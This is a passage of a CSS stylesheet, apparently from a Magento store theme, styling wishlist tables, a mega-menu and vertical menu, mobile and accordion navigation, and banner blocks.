.account .table-wrapper .data.table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist .product-item-name {
  margin-right: 25px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 32px;
}
.nav-sections-item-content .magicmenu {
  position: relative;
  text-align: center;
  display: block;
}
.nav-sections-item-content .mean-nav ul li a span.icon-home {
  display: none;
}
.magicmenu .nav-desktop {
  position: static;
  margin: 0;
  padding: 0;
}
.magicmenu .nav-desktop .level0 {
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.magicmenu .nav-desktop .level0 > a:hover {
  color: #fff;
  background-color: #ff5555;
}
.magicmenu .nav-desktop .level0 > a:hover .short_desc {
  color: #888888;
}
.magicmenu .nav-desktop .level0 > a:hover.icon-text {
  color: #fff;
  background-color: #ff5555;
}
.magicmenu .nav-desktop .level0 .level-top {
  padding: 20px 24px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  text-decoration: none;
  outline: medium none;
  display: block;
  text-align: center;
  line-height: normal;
}
.magicmenu .nav-desktop .level0 .level-top span.icon-text {
  padding: 0;
  text-transform: uppercase;
  font-size: 15px;
  text-decoration: none;
  outline: medium none;
  text-align: left;
  font-family: "Montserrat", sans-serif;
}
.magicmenu .nav-desktop .level0 .level-top span.cat_label {
  right: 0;
  top: 0px;
}
.magicmenu .nav-desktop .level0 .level-top > span {
  display: block;
  white-space: nowrap;
  font-size: 15px;
  vertical-align: top;
  font-weight: 500;
  display: inline-block;
  font-family: "Montserrat", sans-serif;
}
.magicmenu .nav-desktop .level0 .level-top .short_desc {
  display: block;
  font-size: 13px;
  font-weight: 300;
  line-height: 13px;
  text-transform: capitalize;
  color: #999;
}
.magicmenu .nav-desktop .level0 .level-top-mega {
  border-style: solid;
  border-width: 0 1px 1px 1px;
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
  margin-top: 25px;
  padding: 0 0 0px 30px;
  position: absolute;
  z-index: 99999;
  display: block;
  opacity: 0;
  top: 59px;
  visibility: hidden;
  transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;
  -webkit-transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;
  -o-transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;
}
.magicmenu .nav-desktop .level0 .level-top-mega .menuextra {
  background-color: #ffffff;
  border: 1px solid #ececec;
}
.magicmenu .nav-desktop .level0 .level-top-mega .custom-width {
  background-color: #ffffff;
  border: 1px solid #ececec;
}
.magicmenu .nav-desktop .level0 .level-top-mega .extramenu {
  background-color: #ffffff;
  border: 1px solid #ececec;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children a {
  text-align: left;
  text-decoration: none;
  font-size: 13px;
  text-transform: capitalize;
  display: block;
  line-height: 28px;
  transition: padding 0.5s ease 0s;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover {
  padding-left: 10px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child {
  border: 0 none;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav a .cat_label:before {
  display: none;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild {
  position: relative;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:before {
  content: "\f105";
  display: block;
  line-height: 32px;
  font-size: 14px;
  position: absolute;
  right: 30px;
  text-align: right;
  font-family: FontAwesome;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild ul {
  position: absolute;
  left: 100%;
  opacity: 0;
  visibility: hidden;
  top: 0;
  background-color: #fff;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  padding: 5px 0 5px 30px;
  min-width: 200px;
  z-index: 1;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:hover > ul {
  opacity: 1;
  left: 90%;
  visibility: visible;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before {
  display: none;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a {
  position: relative;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 0;
  display: block;
  line-height: 30px;
  margin: 28px 0 15px;
  font-family: "Montserrat", sans-serif;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a span {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  background-color: #dddddd;
  height: 1px;
  width: 60px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 img {
  margin-top: 10px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top {
  padding: 30px 0 0;
  width: 100%;
  clear: both;
  margin: 0px;
  overflow: hidden;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu {
  text-align: center;
  background: #eee;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom {
  padding: 30px 0 0;
  width: 100%;
  clear: both;
  text-align: center;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-responsive {
  display: inline;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal .cat-mega {
  padding-bottom: 20px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega {
  float: left;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children {
  float: left;
  text-align: left;
  padding: 0;
  width: 224px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul {
  margin-right: 20px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column li {
  margin: 0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-custom .mage-column .children {
  float: none;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links {
  float: none;
  display: inline-block;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a {
  color: #555;
  line-height: 35px;
  padding: 0 15px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover {
  background-color: #dc1212;
  color: #fff;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label {
  color: #555;
  line-height: 35px;
  font-size: 14px;
  margin: 0 5px 0 0;
}
.magicmenu .nav-desktop .level0:hover .level-top-mega {
  opacity: 1;
  top: 57px;
  visibility: visible;
  margin-top: 0;
}
.magicmenu .nav-desktop .level0 .cat_label {
  background-color: #72bf20;
  color: #ffffff;
  font-weight: normal;
  font-size: 11px !important;
  line-height: 18px;
  padding: 0 5px;
  margin: 0 5px;
  text-transform: capitalize;
  position: absolute;
  margin-left: 10px;
}
.magicmenu .nav-desktop .level0 .cat_label:before {
  border-color: transparent;
  border-style: solid;
  border-top-color: #dc1212;
  border-width: 4px;
  content: "";
  height: 0;
  position: absolute;
  right: 6px;
  top: 18px;
  transition: border-color 450ms ease-in-out 0s;
  width: 0;
  border-width: 0px 0px 10px 10px;
  left: -6px;
  top: 3px;
  right: auto;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #dc1212;
}
.magicmenu .nav-desktop .level0 .cat_label.New:before {
  border-top-color: #72bf20;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #72bf20;
}
.magicmenu .nav-desktop .level0 .cat_label.Map:before {
  border-top-color: #72bf20;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #72bf20;
}
.magicmenu .nav-desktop .level0 .cat_label.Hot {
  background-color: #dc1212;
}
.magicmenu .nav-desktop .level0 .cat_label.hot {
  background-color: #dc1212;
}
.magicmenu .nav-desktop .level0 .cat_label.HOT {
  background-color: #dc1212;
}
.magicmenu .nav-desktop .level0 .cat_label.Sale {
  background-color: #dc1212;
}
.magicmenu .nav-desktop .level0 .cat_label.sale {
  background-color: #dc1212;
}
.magicmenu .nav-desktop .level0.logo.display {
  display: none;
  border: 0;
}
.magicmenu .nav-desktop .level0.over > a {
  color: #fff;
  background-color: #ff5555;
}
.magicmenu .nav-desktop .level0.active > a {
  color: #fff;
  background-color: #ff5555;
}
.magicmenu .nav-desktop .level0.active > a span.icon-text {
  color: #fff;
  background-color: #ff5555;
}
.magicmenu .nav-desktop .level0.active .level-top span {
  position: relative;
}
.magicmenu .nav-desktop .level0.home .level-top .icon-home {
  display: none;
  font-size: 17px;
}
.magicmenu .nav-desktop .level0.home .level-top .icon {
  display: none;
}
.magicmenu .nav-desktop .level0.home .level-top-mega {
  padding: 30px;
  text-align: left;
  width: 200px;
}
.magicmenu .nav-desktop .level0.home .level-top-mega a {
  line-height: 30px;
}
.magicmenu .nav-desktop .level0.dropdown > .level0 {
  border-style: solid;
  border-width: 0 1px 1px 1px;
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
  margin-top: 25px;
  padding: 0 0 0px 30px;
  position: absolute;
  z-index: 99999;
  display: block;
  opacity: 0;
  top: 59px;
  visibility: hidden;
  transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;
  -webkit-transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;
  -o-transition: visibility 180ms ease 0s, opacity 180ms ease 0s, margin 180ms ease 0s;
  width: 16em;
  min-width: 12em;
  padding: 20px 0px;
  line-height: 32px;
  text-align: left;
}
.magicmenu .nav-desktop .level0.dropdown:hover > .level0 {
  opacity: 1;
  top: 57px;
  visibility: visible;
  margin-top: 0;
}
.magicmenu .nav-desktop .level0.dropdown li {
  margin: 0;
}
.magicmenu .nav-desktop .level0.dropdown .hasChild {
  position: relative;
  margin: 0;
}
.magicmenu .nav-desktop .level0.dropdown .hasChild > a:before {
  content: "\f105";
  display: block;
  line-height: 32px;
  font-size: 14px;
  position: absolute;
  right: 15px;
  text-align: right;
  font-family: FontAwesome;
}
.magicmenu .nav-desktop .level0.dropdown .hasChild ul {
  position: absolute;
  left: 100%;
  top: 0;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  padding: 20px 0px;
  min-width: 200px;
  z-index: 1;
}
.magicmenu .nav-desktop .level0.dropdown .hasChild:hover > ul {
  opacity: 1;
  visibility: visible;
}
.magicmenu .nav-desktop .level0.dropdown .level1 a {
  padding: 0 30px;
  display: block;
}
.magicmenu .nav-desktop p {
  text-align: left;
  text-decoration: none;
  font-size: 13px;
  text-transform: capitalize;
}
.magicmenu .nav-desktop .level-top a {
  color: #000;
  font-size: 14px;
  text-decoration: none;
  text-align: left;
}
.magicmenu .nav-desktop .level0.hasChild .level-top:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  margin-left: 5px;
  opacity: 0.3;
  vertical-align: 0;
}
.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a {
  border: 0;
  padding: 10px;
  width: 71px;
}
.header-container-fixed .magicmenu .nav-desktop .level0.logo.display a img {
  max-width: 100%;
}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top {
  padding: 15px 24px;
}
.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega {
  top: 47px;
}
.header-container-fixed .magicmenu .nav-desktop .level0.dropdown:hover > .level0 {
  top: 47px;
}
.mage-column.mega-block-left {
  float: left;
}
.mage-column.mega-block-right {
  float: right;
}
.mega-block-right img {
  display: inline;
  height: auto;
  position: absolute;
  right: 0;
  bottom: 0;
  max-width: inherit;
}
.mega-block-right h3 {
  color: #dddddd;
  font-size: 14px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.header .custom-menu .level-top-mega .magic-category {
  float: left;
  width: 200px;
  padding-right: 30px;
}
.header .custom-menu .level-top-mega .magiccategory {
  width: 660px;
  padding-top: 30px;
}
.header .custom-menu .level-top-mega .magicproduct {
  width: 660px;
  padding-top: 30px;
}
.header .custom-menu .level-top-mega .content-products {
  clear: none;
  float: left;
}
.header .custom-menu .level-top-mega .block-title-tabs {
  display: none;
}
.header .custom-menu .level-top-mega .mage-magictabs {
  margin-bottom: 30px;
}
.block-left {
  float: left;
}
.block-right {
  float: left;
}
.cat-mega {
  float: left;
}
.banner-menu {
  padding-top: 20px;
}
.block-bottom {
  clear: both;
}
.vmagicmenu {
  display: block;
  position: relative;
  padding: 0 0 10px;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0 {
  width: 16em;
  min-width: 12em;
  padding: 20px 0px;
  line-height: 32px;
  text-align: left;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild {
  position: relative;
  margin: 0;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before {
  content: "\f105";
  display: block;
  line-height: 32px;
  font-size: 14px;
  position: absolute;
  right: 15px;
  text-align: right;
  font-family: FontAwesome;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul {
  position: absolute;
  left: 100%;
  top: 0;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  padding: 20px 0px;
  min-width: 200px;
  z-index: 1;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild:hover > ul {
  opacity: 1;
  visibility: visible;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a {
  padding: 0 30px;
  display: block;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown ul {
  position: absolute;
  top: 0;
  box-shadow: 1px 6px 7px 0 rgba(0, 0, 0, 0.15);
  z-index: 999;
  left: 100%;
  visibility: hidden;
  opacity: 0;
  border-width: 1px;
  border-style: solid;
}
.vmagicmenu .vmagicmenu-narrow .level0 li {
  margin: 0;
}
.vmagicmenu .vmagicmenu-narrow .level0.dropdown.hasChild:hover > ul {
  opacity: 1;
  visibility: visible;
}
.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {
  display: none;
}
.vmagicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild {
  position: relative;
}
.vmagicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:before {
  content: "\f105";
  display: block;
  line-height: 32px;
  font-size: 14px;
  position: absolute;
  right: 30px;
  text-align: right;
  font-family: FontAwesome;
}
.vmagicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild ul {
  position: absolute;
  left: 100%;
  opacity: 0;
  visibility: hidden;
  top: 0;
  background-color: #fff;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  padding: 5px 0 5px 30px;
  min-width: 200px;
  z-index: 1;
}
.vmagicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:hover > ul {
  opacity: 1;
  left: 90%;
  visibility: visible;
}
.vmagicmenu .level0 {
  margin: 0;
  padding: 0;
  float: left;
  line-height: 37px;
  width: 100%;
  list-style: none;
}
.vmagicmenu .level0 .cat_label {
  background-color: #72bf20;
  color: #ffffff;
  font-weight: normal;
  font-size: 11px !important;
  line-height: 18px;
  padding: 0 5px;
  margin: 0 5px;
  text-transform: capitalize;
  position: absolute;
  margin-left: 10px;
}
.vmagicmenu .level0 .cat_label:before {
  border-color: transparent;
  border-style: solid;
  border-top-color: #dc1212;
  border-width: 4px;
  content: "";
  height: 0;
  position: absolute;
  right: 6px;
  top: 18px;
  transition: border-color 450ms ease-in-out 0s;
  width: 0;
  border-width: 0px 0px 10px 10px;
  left: -6px;
  top: 3px;
  right: auto;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #dc1212;
}
.vmagicmenu .level0 .cat_label.New:before {
  border-top-color: #72bf20;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #72bf20;
}
.vmagicmenu .level0 .cat_label.Hot {
  background-color: #dc1212;
}
.vmagicmenu .level0 .cat_label.hot {
  background-color: #dc1212;
}
.vmagicmenu .level0 .cat_label.HOT {
  background-color: #dc1212;
}
.vmagicmenu .level0:hover {
  background-color: #f4f4f4;
}
.vmagicmenu .level0:hover .level0 {
  background-color: transparent;
}
.vmagicmenu .level0:hover .level-top-mega {
  opacity: 1;
  visibility: visible;
}
.vmagicmenu .level0 .level-top {
  padding: 0 20px;
  font-size: 100%;
  text-decoration: none;
  display: block;
  outline: medium none;
}
.vmagicmenu .level0 .level-top span {
  font-size: 15px;
}
.vmagicmenu .level0 .level-top-mega {
  position: absolute;
  top: 0;
  box-shadow: 1px 6px 7px 0 rgba(0, 0, 0, 0.15);
  z-index: 999;
  left: 100%;
  visibility: hidden;
  opacity: 0;
  border-width: 1px;
  border-style: solid;
}
.vmagicmenu .level0 .level-top-mega .content-mega {
  padding: 27px 27px 0;
}
.vmagicmenu .level0 .level-top-mega .content-mega:before {
  content: "";
  display: table;
  clear: both;
}
.vmagicmenu .level0 .level-top-mega .content-mega:after {
  content: "";
  display: table;
  clear: both;
}
.vmagicmenu .level0 .level-top-mega .children a {
  line-height: 25px;
  text-align: left;
  text-decoration: none;
}
.vmagicmenu .level0 .level-top-mega .children > .level1 {
  font-size: 100%;
  padding: 0 0 5px;
  line-height: 30px;
}
.vmagicmenu .level0 .level-top-mega .children li {
  line-height: 28px;
  border-bottom: 1px solid #ececec;
  margin: 0;
}
.vmagicmenu .level0 .level-top-mega .children .nav:last-child {
  border: none;
}
.vmagicmenu .level0 .level-top-mega .children .nav a {
  font-weight: 300;
}
.vmagicmenu .level0 .level-top-mega .children > .nav {
  border: none;
}
.vmagicmenu .level0 .level-top-mega .children.level1 > a {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
.vmagicmenu .level0 .level-top-mega .children.level1 > a span {
  font-size: 14px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-top {
  width: 100%;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom {
  width: 100%;
  clear: both;
  padding: 15px 0 20px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul {
  background-color: #f7f7f7;
  overflow: hidden;
  padding: 15px 25px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu {
  float: left;
  line-height: 40px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong {
  font-weight: 300;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span {
  font-size: 14px;
  color: #888888;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom {
  float: left;
  line-height: 40px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li {
  float: left;
  line-height: 40px;
  padding: 0 10px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a {
  color: #888888;
  text-decoration: none;
  padding: 8px 10px;
  font-size: 14px;
}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover {
  background-color: #8ac28f;
  color: #ffffff;
}
.vmagicmenu .level0 .level-top-mega .mage-column .children {
  float: left;
  width: 205px;
  text-align: left;
  margin-bottom: 25px;
}
.vmagicmenu .level0 .level-top-mega .mage-column .children ul {
  margin-right: 40px;
  list-style: outside none none;
}
.vmagicmenu .level0 .cat_label.Sale {
  background-color: #dc1212;
}
.vmagicmenu .level0 .cat_label.sale {
  background-color: #dc1212;
}
.vmagicmenu .level0 .cat_label.SALE {
  background-color: #dc1212;
}
.vmagicmenu .level0 .cat_label.new:before {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #72bf20;
}
.vmagicmenu .block-title {
  line-height: 50px;
  padding: 0 20px;
  margin-bottom: 5px;
}
.vmagicmenu .block-title span {
  font-size: 14px;
}
.vmagicmenu .block-title .vmagicmenu-subtitle {
  text-transform: uppercase;
  padding: 0 0 0 10px;
}
.vmagicmenu .level0.last {
  border: none;
}
.vmagicmenu .level0.active {
  background-color: #f4f4f4;
}
.vmagicmenu .level0.hasChild .level-top:after {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 9px;
  color: #9b9b9b;
  float: right;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  vertical-align: middle;
}
.vmagicmenu p {
  line-height: 25px;
  text-align: left;
  text-decoration: none;
}
.vmagicmenu .level-top a {
  color: #fff;
  font-size: 14px;
  text-decoration: none;
  text-align: left;
}
.vmagicmenu .block-vmagicmenu-content .all-cat {
  display: block;
  text-align: center;
  padding: 0 20px;
}
.vmagicmenu .block-vmagicmenu-content .all-cat span {
  border: 1px solid #eaeaea;
  cursor: pointer;
  display: block;
  line-height: 38px;
  text-align: center;
  width: 100%;
  clear: both;
}
.vmagicmenu .block-vmagicmenu-content .all-cat span:after {
  content: "\f105";
  font: bold 14px/1 FontAwesome;
  margin-left: 20px;
}
.main-container {
  clear: both;
}
.nav-sections .mean-nav {
  float: left;
  width: 100%;
  position: absolute;
  background-color: #fff;
  z-index: 2;
  left: 0;
}
.nav-sections .mean-nav ul {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
}
.nav-sections .mean-nav ul li {
  position: relative;
  float: left;
  width: 100%;
  margin: 0;
}
.nav-sections .mean-nav ul li a {
  display: block;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  color: #333;
  border-bottom: 1px solid #eee;
  text-decoration: none;
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.nav-sections .mean-nav ul li a span.cat_label {
  background-color: #72bf20;
  color: #ffffff;
  font-weight: normal;
  font-size: 11px !important;
  line-height: 18px;
  padding: 0 5px;
  margin: 0 5px;
  text-transform: capitalize;
  position: absolute;
}
.nav-sections .mean-nav ul li a span {
  font-size: 15px;
  padding: 0 14px;
  font-family: "Montserrat", sans-serif;
}
.nav-sections .mean-nav ul li a:hover {
  color: #ff5555;
}
.nav-sections .mean-nav ul li li a {
  font-size: 14px;
  padding: 10px 0 10px 15px;
  filter: alpha(opacity=75);
  visibility: visible;
}
.nav-sections .mean-nav ul li li a span {
  font-size: 14px;
}
.nav-sections .mean-nav ul li li li a {
  font-size: 13px;
  padding: 10px 0 10px 35px;
}
.nav-sections .mean-nav ul li li li a span {
  font-size: 13px;
}
.nav-sections .mean-nav ul li li li li a {
  font-size: 13px;
  padding: 10px 0 10px 45px;
  padding: 1em 20%;
}
.nav-sections .mean-nav ul li li li li a span {
  font-size: 13px;
}
.nav-sections .mean-nav ul li li li li li a {
  padding: 1em 25%;
}
.nav-sections .mean-nav ul li .expand {
  cursor: pointer;
  top: 0;
  right: 0px;
  width: 40px;
  height: 45px;
  line-height: 45px;
  padding: 0px !important;
  text-align: center;
  position: absolute;
  z-index: 2;
  font-weight: 300;
  border: none !important;
  display: block;
  font-size: 0;
}
.nav-sections .mean-nav ul li .expand:before {
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  width: 18px;
  line-height: 45px;
  font-weight: 400;
  content: "\f147";
  color: #888;
}
.nav-sections .mean-nav ul li .collapse {
  cursor: pointer;
  top: 0;
  right: 0px;
  width: 40px;
  height: 45px;
  line-height: 45px;
  padding: 0px !important;
  text-align: center;
  position: absolute;
  z-index: 2;
  font-weight: 300;
  border: none !important;
  display: block;
  font-size: 0;
}
.nav-sections .mean-nav ul li .collapse:before {
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  width: 18px;
  line-height: 45px;
  font-weight: 400;
  content: "\f196";
  color: #888;
}
.nav-sections .mean-nav .mobi-title {
  color: #242628;
  font-size: 16px;
  line-height: 52px;
  margin: 0;
  padding: 0 0 0 50px;
  text-align: left;
  text-transform: uppercase;
  font-weight: 400;
  position: absolute;
  top: -56px;
  z-index: 0;
  display: none;
}
.nav-sections .navigation .parent .level-top:after {
  display: none !important;
}
.block-vmagicmenu-content {
  z-index: 1;
  position: absolute;
  background-color: #fff;
  border: 1px solid #dddddd;
  padding: 10px 0 18px;
}
.accordion-container .level0 .level-top img {
  display: none;
}
.sidebar .accordion-container {
  background-color: #ffffff;
  border: 2px solid #ececec;
  border-radius: 5px;
  margin-bottom: 60px;
}
.accor-title {
  border-bottom: 1px solid #dddddd;
  color: #333e48;
  font-size: 19px;
  line-height: 30px;
  margin-bottom: 0;
  padding: 14px 28px;
  text-transform: capitalize;
  font-weight: normal;
}
ul.nav-accordion {
  line-height: 0.5em;
  list-style: none;
  margin: 0;
  padding: 0 13px 17px;
}
ul.nav-accordion li {
  position: relative;
  margin: 0;
}
ul.nav-accordion li li.parent:first-child {
  border-top: 1px solid #dddddd;
}
ul.nav-accordion li li.parent ul li:first-child {
  border-top: 1px solid #dddddd;
}
ul.nav-accordion li a {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 35px;
  margin: 0;
  padding: 0 0 0 15px;
  text-align: left;
  text-decoration: none;
  text-shadow: none;
  color: #333e48;
  outline: medium none;
}
ul.nav-accordion li a span {
  font-size: 14px;
}
ul.nav-accordion li a:hover {
  color: #000;
}
ul.nav-accordion li ul li a {
  padding: 0 0 0 30px;
}
ul.nav-accordion li ul li ul li.parent > a {
  padding: 0 0 0 20px;
}
ul.nav-accordion li ul li.parent > a span:before {
  display: none;
}
ul.nav-accordion li.last {
  border-bottom: 0 none;
}
ul.nav-accordion li.level0 {
  border-bottom: 1px solid #dddddd;
}
ul.nav-accordion li.level0 > a > span > .cat-label {
  position: inherit;
}
ul.nav-accordion li.level0 > a > span > .pin-bottom:before {
  position: inherit;
  right: 6px;
  top: 22px;
  width: 0;
  height: 0;
  content: "";
  border-style: solid;
  border-width: 0;
}
ul.nav-accordion li.parent:first-child ul.submenu {
  border-top: 1px solid #dddddd;
}
ul.nav-accordion li.active > a {
  font-weight: bold;
}
ul.nav-accordion ul {
  margin: 0;
  padding: 0px;
}
ul.nav-accordion ul li {
  clear: both;
  margin: 0;
  padding: 0;
}
ul.nav-accordion ul li a {
  outline: none;
  padding-left: 15px;
}
ul.nav-accordion ul li.active {
  font-weight: normal;
}
ul.nav-accordion ul ul li a {
  padding-left: 45px;
}
ul.nav-accordion ul ul ul li a {
  margin-left: 20px;
}
ul.nav-accordion ul.submenu {
  display: none;
}
ul.nav-accordion .expand {
  border: 0;
  cursor: pointer;
  display: block;
  font-size: 0 !important;
  height: 19px;
  position: absolute;
  right: 0px;
  top: 5px;
  width: 19px;
  padding: 0 !important;
}
ul.nav-accordion .expand:before {
  content: "\f147";
  color: #acacac;
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  width: 19px;
  line-height: 25px;
  font-weight: normal;
}
ul.nav-accordion .collapse {
  border: 0;
  cursor: pointer;
  display: block;
  font-size: 0 !important;
  height: 19px;
  position: absolute;
  right: 0px;
  top: 5px;
  width: 19px;
  padding: 0 !important;
}
ul.nav-accordion .collapse:before {
  content: "\f196";
  color: #acacac;
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  text-align: center;
  width: 19px;
  line-height: 25px;
  font-weight: normal;
}
ul.nav-accordion .collapse:hover:before {
  color: #000;
}
.all-cat {
  display: block;
  padding-bottom: 10px;
}
.all-cat:hover span {
  color: #000;
}
.all-cat span {
  clear: both;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 14px;
  padding: 0px 20px;
  text-align: left;
}
ul.nav-mobile ul.submenu {
  display: none;
}
.nav-accordion > li:nth-child(n+10) {
  display: none;
}
.level-top-mega .mage-column.cat-mega {
  margin: 0;
  list-style: outside none none;
}
.fixed {
  z-index: 999;
  width: 100%;
}
.fixed .custom-menu {
  padding-bottom: 7px;
  padding-top: 10px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
}
.fixed .quick-access {
  display: none;
}
.mean-nav .wrapper {
  width: 100%;
  padding: 0;
  margin: 0;
}
.mean-nav ul li a span.cat_label.Sale {
  background-color: #dc1212;
}
.mean-nav ul li a span.cat_label {
  margin-left: 10px;
}
@media only screen and (min-width: 768px) {
  .nav-mobile {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .nav-sections-item-content > .navigation .nav-mobile {
    display: block !important;
    padding: 0;
  }
  .sections .nav-sections-item-content > .navigation {
    display: block !important;
    padding: 0;
  }
}
@media (max-width: 992px) {
  .nav-sections-item-content {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .vmagicmenu .level0 .level-top-mega .content-mega {
    padding: 20px 10px 0;
  }
  .vmagicmenu .level0 .level-top-mega .mage-column .children {
    width: 180px;
  }
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
